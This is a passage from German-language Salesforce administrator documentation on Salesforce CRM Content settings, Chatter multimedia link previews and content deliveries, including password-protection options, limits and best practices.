Wenn diese Option aktiviert ist, versucht Salesforce automatisch, allen vorhandenen Benutzern Salesforce CRM Content-Funktionslizenzen zuzuweisen. Wenn nicht genügend Lizenzen verfügbar sind, werden keine Lizenzen zugewiesen. Wenden Sie sich an Salesforce, um zusätzliche Funktionslizenzen anzufordern. Beim Erstellen eines neuen Benutzers wird automatisch eine Salesforce CRM Content-Funktionslizenz zugewiesen, solange Lizenzen verfügbar sind. Eine Funktionslizenz entspricht dem Kontrollkästchen Salesforce CRM Content-Benutzer auf der Detailseite für Benutzer.

#### **Mehrsprachige Suchen und Beiträge aktivieren**

Falls diese Option markiert ist, wird die Dropdownliste Sprache angezeigt, wenn Benutzer Inhalte veröffentlichen, bearbeiten oder suchen. Die Dropdown-Liste Sprache enthält alle Sprachen, die in Salesforce unterstützt werden.

Wenn ein Benutzer bei der Veröffentlichung eines Inhalts keine Sprache auswählt, wird der Inhalt standardmäßig der Sprache zugeordnet, die der Benutzer für sich als persönliche Spracheinstellung gewählt hat. Wenn die persönliche Spracheinstellung des Benutzers nicht mit der des Unternehmens identisch ist, werden Inhalte, die von diesem Benutzer veröffentlicht werden, der Sprache des Benutzers, nicht der des Unternehmens, zugewiesen.

#### **Inhaltspaketerstellung aktivieren**

Wenn diese Option aktiviert ist, wird die Option **Neu erstellen** > **Inhaltspaket** auf der Registerkarte "Bibliotheken" angezeigt und die Benutzer können aus allen Dokumenten oder Dateien in ihren öffentlichen oder privaten Salesforce CRM Content-Bibliotheken Inhaltspakete erstellen.

Wenn diese Option nicht aktiviert ist, nachdem die Benutzer in Ihrer Organisation bereits Inhaltspakete erstellt haben, werden diese Pakete nicht gelöscht und die Benutzer können weiterhin Metadaten, wie Beschreibung, Titel und benutzerdefinierte Felder, ändern. Sobald jedoch die Paketerstellung nicht mehr aktiviert ist, können die Benutzer keine bestehenden Pakete mehr anpassen oder ändern. Insbesondere stehen die Schaltfläche **Duplizieren und anpassen** und die Option **Bearbeiten** > **Inhaltspaket bearbeiten** auf der Inhalt-Detailseite nicht mehr zur Verfügung.

#### **Erweiterte Dokumentanzeige aktivieren**

Wenn diese Option aktiviert ist, steht eine erweiterte Menge an Navigations- und Anpassungsoptionen für die Dokumentanzeige zur Verfügung. Mit der Dokumentanzeige können Benutzer eine Vorschau eines Dokuments anzeigen, ohne es herunterzuladen,

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Salesforce CRM Content-Einstellungen:

**•** "Salesforce CRM Content verwalten"

unabhängig davon, ob es sich bei dem Dokument um eine an einen Lead, einen potenziellen Kunden oder einen Kollegen gesendete Inhaltszustellung, um ein intern in Salesforce CRM Content angezeigtes Dokument oder um eine Datei in Salesforce Files handelt.In der Dokumentanzeige gibt es drei Modi: die Registerkarte "Vorschau" auf der Inhalts-Detailseite (Vorschaumodus), die URL für die Inhaltszustellung (Zustellungsmodus) und den Vollbildmodus, der angezeigt wird, wenn Sie auf der Inhalts-Detailseite oder in einer Inhaltszustellung auf die Option "Ganzer Bildschirm" klicken. In Chatter können die Benutzer in Feeds, in Dateilisten und auf der Registerkarte "Dateien" eine Vorschau von Dateien anzeigen. Die Einstellung Erweiterte Dokumentanzeige bietet Benutzern, die Dokumente anzeigen, folgende Möglichkeiten:

- **Neben den Symbolen "Nächste Seite" ( > ), "Vorherige Seite" ( < ), "Erste Seite" ( K ) und "Letzte Seite" ( > l) in der Symbolleiste** für das Dokument können Sie auch durch Rechtsklick und Auswahl von **Nächste Seite** bzw. **Vorherige Seite** seitenweise durch ein Dokument navigieren. Im Vorschaumodus steht das durch Rechtsklicken aufzurufende Kontextmenü nicht zur Verfügung.
- **•** Sie können unmittelbar zu einer Seite springen, in dem Sie die Seitennummer eingeben und die Eingabetaste drücken. Diese Option steht im Vollbildmodus nicht zur Verfügung.
- **•** Über das Kontextmenü können Sie die Option **An Breite anpassen** auswählen, um die Breite des Dokuments zu vergrößern, bzw. die Option **Ganze Seite**, um die ganze Seite des Dokuments anzuzeigen. In der Symbolleiste stehen auch Symbole für "An Breite anpassen" (|--|) und "Ganze Seite" (|--|) zur Verfügung.
- **•** Über das Kontextmenü können Sie die Option **Ganzer Bildschirm** auswählen, um das Dokument im Vollbildmodus anzuzeigen, oder die Option **Beenden**, um den Vollbildmodus zu beenden. In der Symbolleiste stehen auch Symbole für "Vollbild" ( ) und "Beenden" ( ) zur Verfügung.
- **•** Über das Kontextmenü können Sie die Optionen **Vergrößern** bzw. **Verkleinern** auswählen. In der Symbolleiste stehen auch Symbole für "Vergrößern" ( ) und "Verkleinern" ( ) zur Verfügung.
- **•** Mithilfe der Bildlaufleiste können Sie fortlaufend durch ein Dokument scrollen, ohne auf die Symbole **Nächste Seite** und **Vorherige Seite** klicken zu müssen. Fortlaufendes Scrollen steht im Vorschaumodus bzw. für PowerPoint-Dokumente (unabhängig vom Modus) nicht zur Verfügung.
- **•** Mit den Pfeiltasten auf der Tastatur können Sie seitenweise durch ein Dokument blättern. Klicken Sie auf die Dokumentanzeige und verwenden Sie die Tasten wie folgt:
	- **–** Pfeil nach rechts: Blättert PowerPoint-Dokumente um eine Folie bzw. PDF-, Word- oder Excel-Dokumente um eine Seite weiter.
	- **–** Pfeil nach links: Blättert PowerPoint-Dokumente um eine Folie bzw. PDF-, Word- oder Excel-Dokumente um eine Seite zurück.
	- **–** Pfeil nach oben: Blättert PowerPoint-Dokumente um eine Folie weiter und scrollt bei PDF-, Word- oder Excel-Dokumenten auf der Seite nach oben.
	- **–** Pfeil nach unten: Blättert PowerPoint-Dokumente um eine Folie zurück und scrollt bei PDF-, Word- oder Excel-Dokumenten auf der Seite nach unten.

Die Navigation mit den Pfeiltasten auf der Tastatur steht im Vorschaumodus nicht zur Verfügung.

#### **Office 2007-Vorschauen in Content aktivieren (Pilot)**

Wenn diese Option aktiviert ist, werden Microsoft Office 2007-Dateien einschließlich PowerPoint-, Word- und Excel-Dateien vollständig in einer Vorschau in Salesforce CRM Content und Chatter angezeigt. In Salesforce CRM Content müssen Sie nicht erst ein großes Dokument herunterladen, um festzustellen, ob der Inhalt für Sie relevant ist. Auf der Inhalt-Detailseite erhalten Sie einen Überblick über die Details des Dokuments, wie den Dokumenttitel, den Autor, die Beschreibung, Tags, Bibliotheken, Kommentare, Stimmen, Versionen, Abonnenten und Downloads. Handelt es sich bei dem Dokument um eine Microsoft PowerPoint-, Word-, Excel- oder Adobe® -PDF-Datei, können Sie die gesamte Datei in Ihrem Browser in der Vorschau anzeigen, ohne sie herunterladen zu müssen. Einige Aspekte von Dateien werden in Vorschauen möglicherweise nicht angezeigt. Schreibgeschützte PDF-Dateien können nicht in einer Vorschau angezeigt werden.

Sie können auch in Chatter-Feeds, über die Registerkarte "Dateien", über die Detailseite einer Datei und über Gruppen- sowie Profildateilisten eine Vorschau von Dateien anzeigen.



Anmerkung: Wenn diese Option nach dem Erstellen von Vorschauversionen für Office 2007-Dateien deaktiviert wird, sind diese Vorschauversionen nicht mehr verfügbar.

#### **Salesforce Files in Salesforce CRM Content anzeigen**

Wenn diese Option aktiviert ist, schließen Suchvorgänge in Salesforce CRM Content Salesforce Files ein. Die Dropdown-Liste der Suche auf den Registerkarten "Inhalt" und "Bibliotheken" sowie die Filter auf der Registerkarte "Inhalt" weisen die Optionen **Alle Dateien**, **Für Unternehmen freigegeben**, **Meine Gruppen** und **Meine Bibliotheken** auf.

Wenn diese Option nicht aktiviert ist, schließen Suchvorgänge in Salesforce CRM Content keine Salesforce Files ein. Die Dropdown-Liste der Suche auf den Registerkarten "Inhalt" und "Bibliotheken" sowie die Filter auf der Registerkarte "Inhalt" weisen die Optionen **Alle Bibliotheken**, **Private Bibliothek** und freigegebene Bibliotheken, deren Mitglied der Benutzer ist, auf.

#### SIEHE AUCH:

<span id="page-3639-0"></span>[Anpassen von Salesforce CRM Content](#page-3627-0) [Zulassen von Inhalts-Vorschauen in Link-Posts](#page-3639-0)

### Zulassen von Inhalts-Vorschauen in Link-Posts

Salesforce stellt Multimedia-Unterstützung für mehr als 300 URL-Domänen bereit. Wenn Sie einen Link an einen Post anhängen, werden unterstützte Links in eingebettete Videos, Bilder und Artikelvorschauen konvertiert.

Sie müssen Chatter aktivieren, um Link-Vorschauen aktivieren zu können.

Die Multimedia-Inhalte werden durch den Drittanbieterdienst Embed.ly bereitgestellt. Wir geben keine Inhalts-, Benutzer-, Organisations- oder Accountdaten an Embed.ly weiter. Wir geben lediglich die URLs aus der Positivliste der Domäne weiter. Außerdem werden alle unsere URL-Anforderungen über einen Salesforce-Proxy geleitet. Das bedeutet, dass Embed.ly niemals Aufrufe direkt vom Client erhält und daher keine Informationen darüber hat, wer die URL-Anforderung vornimmt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option **Multimedia-Link-Vorschauen zulassen**.
- **4.** Klicken Sie auf **Speichern**.

Post mit Links zu Multimedia-Inhalten werden als Vorschau dargestellt, einschließlich Miniaturbilder, Beschreibungen und Video-Playern für Video-URLs. Wenn ein Post einen Link nicht als Multimedia-Vorschau im Feed darstellt, wird entweder die URL-Domäne für den betreffenden Link nicht unterstützt oder Embed.ly konnte den Vorschau-Inhalt für den URL nicht zurückgeben.

Multimedia-Vorschauen sind standardmäßig aktiviert. Wenn Sie Multimedia-Vorschauen deaktivieren, können die Benutzer lediglich Videos aus der YouTube-Community als Vorschau ansehen.

SIEHE AUCH:

[Anpassen von Inhaltseinstellungen](#page-3637-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

Salesforce CRM, Genehmigungen, Chatter-E-Mail-Benachrichtigungen, Chatter-Einladungen und Kundeneinladungen sind in **Database.com** nicht verfügbar.

### NUTZERBERECHTIGUNGEN

Aktivieren von Chatter:

**•** "Anwendung anpassen"

# Inhaltszustellungen

# <span id="page-3640-0"></span>Einrichten von Inhaltszustellungen

Mithilfe einer Inhaltszustellung können Sie Dokumente, etwa Microsoft® PowerPoint- und Word-Dateien, ganz einfach in eine optimierte webbasierte Version konvertieren, die problemlos online angezeigt werden kann. Nach der Erstellung Ihrer Zustellung können Sie den zugehörigen verschlüsselten URL an beliebige Empfänger, wie Leads, Kunden, Partner und Kollegen, senden und dann verfolgen, wie oft der Inhalt angezeigt oder heruntergeladen wird. Inhaltszustellungen sind nur in Salesforce Classic verfügbar. Lightning Email generiert jedoch für Lightning Experience-Benutzer, die Zugriff auf die Funktion "Inhaltszustellungen" haben, zustellungsbasierte Links als E-Mail-Anhänge.

Neben der Verfolgung bieten Inhaltszustellungen im Vergleich zum Senden von Dateien als Anhänge mehrere Vorteile. So können Sie beispielsweise steuern, wie lange die Zustellung für Benutzer, die sie anzeigen, zur Verfügung steht und ob ein anzeigender Benutzer eine Datei herunterladen oder lediglich online anzeigen kann. Standardmäßig wird in einer Inhaltszustellung die aktuellste Version der zuzustellenden Datei angezeigt.

Sie können Inhaltszustellungen mithilfe der Themenliste "Inhaltszustellungen" erstellen, die im Großteil der Salesforce-Objekte zur Verfügung steht. Salesforce CRM Content-Benutzer haben

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Aktivieren bzw. Deaktivieren von Inhaltszustellungen:

**•** "Anwendung anpassen"

zudem die Möglichkeit, eine Inhaltszustellung über die Inhalt-Detailseite bzw. die Themenliste "Zugehöriger Inhalt" zu erstellen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Inhaltszustellungen* ein, wählen Sie **Inhaltszustellungen** aus und aktivieren Sie dann die Option Erstellung von Inhaltszustellungen für Salesforce Files aktivieren. Wenn Sie keinen Zugriff auf die Funktion "Inhaltszustellungen" haben, wenden Sie sich an den Salesforce-Kundensupport, um sie aktivieren zu lassen.
- **2.** Wählen Sie eine Standardoption für Inhaltszustellungs-Kennwörter aus. Da URLs für Inhaltszustellungen an Leads, Kunden oder jeden authentifizierten Benutzer gesendet werden können, empfiehlt Salesforce die Verwendung eines Kennwortschutzes, wenn Ihre Benutzer vertrauliche Dokumente per Inhaltszustellung versenden. Mit den folgenden Optionen können Sie einen organisationsweiten Standard für die kennwortgeschützte Inhaltszustellung auswählen.
	- **• Der Kennwortschutz ist optional und standardmäßig DEAKTIVIERT** Wenn diese Option ausgewählt ist, können die Benutzer auswählen, ob ein Kennwort erforderlich sein soll, wenn sie eine Inhaltszustellung erstellen, das Feld Für den Zugriff auf die Inhalte ist ein Kennwort erforderlich im Assistenten für die Zustellungserstellung ist jedoch nicht standardmäßig aktiviert.
	- **• Der Kennwortschutz ist optional und standardmäßig AKTIVIERT** Wenn diese Option ausgewählt ist, ist das Feld Für den Zugriff auf die Inhalte ist ein Kennwort erforderlich im Assistenten für die Zustellungserstellung standardmäßig aktiviert. Die Benutzer können die Auswahl dieser Option aufheben, wenn sie die Verwendung eines Kennworts nicht vorschreiben möchten.
	- **• Kennwortschutz erforderlich** Wenn diese Option ausgewählt ist, wird bei jeder Erstellung einer Inhaltszustellung ein Kennwort generiert. Die Benutzer können die Kennwortanforderung nicht abwählen.

### Anmerkung:

**•** Wenn Sie auswählen, dass ein Kennwort erforderlich ist, erhalten die Benutzer, die eine Inhaltszustellung erstellen, beim Generieren der Zustellung ein Kennwort. Die Benutzer müssen dieses Kennwort und den Zustellungs-URL an die Zustellungsempfänger senden. Die Zustellungsempfänger werden beim Klicken auf den URL für die Inhaltszustellung zur Eingabe des Kennworts aufgefordert.

**•** Kennwörter für die Inhaltszustellung werden beim Erstellen der Zustellung zusammen mit dem Inhaltszustellungs-URL angezeigt. Während der gesamten Nutzungsdauer der Inhaltszustellung können Sie auch auf der Detailseite der Zustellung auf das Kennwort zugreifen.

Wenn die Inhaltszustellung aktiviert ist, sollten alle Benutzer die Themenliste für Inhaltszustellungen zu ihren Seitenlayouts für Leads, Geschäftsaccounts, Kontakte, Opportunities, Kundenvorgänge, Kampagnen bzw. benutzerdefinierte Objekte hinzufügen. Allen Salesforce CRM Content-Benutzern wird die Option **Inhalte zustellen** auf jeder Inhalts-Detailseite angezeigt.

### <span id="page-3641-0"></span>Implementierungstipps

- **•** Zur Gewährleistung der Servicequalität ist die Gesamtzahl der Anzeigevorgänge für die Inhaltszustellung in jedem 24-Stunden-Zeitraum auf 20.000 beschränkt. Außerdem ist die für Inhaltszustellungen zugeteilte Bandbreite in jedem 24-Stunden-Zeitraum auf 10 GB beschränkt. Wenn ein Empfänger versucht, eine Zustellung anzuzeigen, nachdem eine Obergrenze überschritten wurde, wird eine Benachrichtigung angezeigt, mit der die Person gebeten wird, es zu einem späteren Zeitpunkt noch einmal zu versuchen. Salesforce kann diese Obergrenzen in Ausnahmefällen erhöhen. Weitere Informationen erhalten Sie bei dem für Sie zuständigen Vertriebsmitarbeiter.
- **•** Beim Erstellen einer Inhaltszustellung kopiert Salesforce die Originaldatei und erstellt eine neue Version dieser Datei speziell für die Online-Anzeige. Beachten Sie folgende Informationen zu den unterstützten Dateitypen:
	- **–** Dateien von Microsoft® Office 97 bis Microsoft Office 2007 Word, Excel und PowerPoint werden für die Online-Anzeige unterstützt.
	- **–** Adobe® PDF-Dateien werden bei der Online-Anzeige unterstützt, schreibgeschützte PDF-Dateien hingegen nicht.
	- **–** JPG, BMP, GIF und PNG werden für die Online-Anzeige unterstützt.
	- **–** Alle Dokumente mit einer Größe von mehr als 25 MB werden nicht für die Online-Anzeige unterstützt.

Sie können eine Inhaltszustellung mit jedem beliebigen Dateityp erstellen, aber wenn der Dateityp nicht für die Online-Anzeige unterstützt wird, kann der Empfänger das Dokument nur in seinem ursprünglichen Dateiformat herunterladen.

- **•** Lassen Sie stets eine Vorschau Ihrer Inhaltszustellung anzeigen, bevor Sie die URL an die Empfänger senden. In einigen Fällen werden Formatierungselemente der ursprünglichen Datei, beispielsweise Farben und von den Standard-Schriftarten abweichende Schriftarten, in der Online-Version nicht ordnungsgemäß angezeigt. Wenn Sie mit der Qualität der Online-Version nicht zufrieden sind, bietet Ihnen der Assistent für die Inhaltszustellung die Möglichkeit, den Inhalt im ursprünglichen Dateiformat zum Herunterladen zur Verfügung zu stellen.
- **•** Für Inhaltszustellungen ist Adobe Flash, Version 9.0.115, erforderlich. Wenn ein Empfänger Flash nicht installiert hat, wird eine Option zum Herunterladen angezeigt.
- **•** Kundenportal- und Partnerportal-Benutzer können keine Inhaltszustellungen erstellen.
- **•** Nur der Ersteller einer Inhaltszustellung kann den Zustellungsdatensatz löschen bzw. Details bearbeiten, etwa das Ablaufdatum.
- **•** Jedes Mal, wenn auf die URL einer Inhaltszustellung geklickt wird, erfasst Salesforce diesen Mausklick als einen Anzeigevorgang und unterscheidet zwischen internen und externen Anzeigevorgängen. Als internen Anzeigevorgang wird das Anzeigen durch einen Salesforce-Benutzer bezeichnet, der beispielsweise auf der Zustellung-Detailseite auf den Zustellungs-URL klickt oder die Option "Anzeigen" in der Themenliste für Inhaltszustellungen auswählt. Aus der Themenliste für Inhaltszustellungen geht hervor, wie oft die einzelnen Zustellungen jeweils angezeigt wurden. Rufen Sie die Zustellung-Detailseite auf, um Informationen zu einem spezifischen Anzeigevorgang anzuzeigen.

Anmerkung: Bei kennwortgeschützten Inhaltszustellungen wird ein Anzeigevorgang aufgezeichnet, wenn der Empfänger auf den Zustellungs-URL klickt, unabhängig davon, ob danach das Kennwort eingegeben und die Zustellung angezeigt wird.

**•** Salesforce CRM Content-Benutzer können Inhalte aus freigegebenen Bibliotheken oder aus einer persönlichen Bibliothek zustellen.

### Bewährte Methoden

- **•** Zeigen Sie eine Inhaltszustellung nach der Erstellung stets zunächst in der Vorschau an, bevor Sie die entsprechende URL an Empfänger senden. So können Sie sicherstellen, dass die Formatierung der Originaldatei in der Onlineversion ordnungsgemäß angezeigt wird. So kann es beispielsweise vorkommen, dass Farben und nicht standardmäßige Schriften im Vorschauwiedergabeprogramm nicht richtig angezeigt werden. Wenn die Qualität der Onlineversion nicht Ihren Vorstellungen entspricht, klicken Sie auf **Zurück** und geben Sie an, dass der Inhalt nur im ursprünglichen Dateiformat bzw. als PDF-Datei zur Verfügung gestellt werden soll. Die von Ihnen angegebenen Empfänger können die Datei herunterladen und Sie können auf der Zustellung-Detailseite verfolgen, ob der Download erfolgte.
- **•** Animationen und Zeitparameter in PowerPoint-Dateien werden in der Onlineversion der Inhaltszustellung nicht unterstützt. Hyperlinks in sämtlichen Dateitypen werden ebenfalls nicht unterstützt. Eine vollständige Liste der unterstützten Dateitypen finden Sie in den [Implementierungstipps.](#page-3641-0)
- **•** Wenn Sie Salesforce CRM Content-Benutzer sind und möchten, dass Empfänger Ihrer Inhaltszustellung stets die neueste Version einer Datei sehen, nicht die am Erstellungsdatum der Zustellung verfügbare Version, öffnen Sie die Zustellung-Detailseite und klicken Sie auf **Bearbeiten**. Aktivieren Sie das Kontrollkästchen Inhaltszustellung öffnet aktuelle Version.
- **•** Wenn Sie Benachrichtigung bei erster Ansicht oder Download an mich senden auswählen, erhalten Sie eine E-Mail, wenn die Inhaltszustellung zum ersten Mal angezeigt wird.

### Auswirkungen auf den Speicherplatz

In Salesforce CRM Content wird Dateispeicherplatz verbraucht, wenn Inhalte auf freigegebenen Bibliotheken veröffentlicht oder in einer privaten Bibliothek gespeichert werden. Das Erstellen von Inhaltszustellungen hat keine zusätzlichen Auswirkungen auf die Speicherplatzbeschränkungen, doch Benutzer, die regelmäßig Dateien zum Zweck der Inhaltszustellung in ihre persönlichen Bibliotheken hochladen, sollten die Speicherbegrenzungen für Dateien beachten, die für ihre Organisation gelten. Die Administratoren können Berichterstellungsfunktionen verwenden, um zu ermitteln, welche Benutzer den meisten Speicherplatz verwenden und welche Dateien am größten sind.

Bei Benutzern, die nicht Salesforce CRM Content verwenden, wird jedes Mal, wenn eine Inhaltszustellung erstellt wird, Speicherplatz verbraucht. Nach dem Hochladen an Salesforce, kann eine Datei nicht für mehrere Inhaltszustellungen wieder verwendet werden. Um mehrere Inhaltszustellungen mit derselben Datei zu erstellen, muss die Datei jedes Mal hochgeladen werden. Beim Löschen einer Inhaltszustellung wird die Quelldatei in Salesforce gelöscht, wodurch sich der Dateispeicherplatz erhöht.

SIEHE AUCH: [Einrichten von Salesforce CRM Content](#page-3624-0) [Inhaltszustellungsfelder](#page-3643-0)

# <span id="page-3643-0"></span>Inhaltszustellungsfelder

In der nachfolgenden Tabelle werden (in alphabetischer Reihenfolge) die Felder beschrieben, aus denen sich eine Inhaltszustellung zusammensetzt. Diese Felder sind im Assistenten für die Zustellungserstellung, in der Themenliste für Inhaltszustellungen bzw. auf der Zustellung-Detailseite zu finden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com** Salesforce CRM Content ist

verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





SIEHE AUCH:

[Einrichten von Inhaltszustellungen](#page-3640-0)

# Einrichten von Salesforce CRM Content für die mobile Salesforce Classic-Anwendung

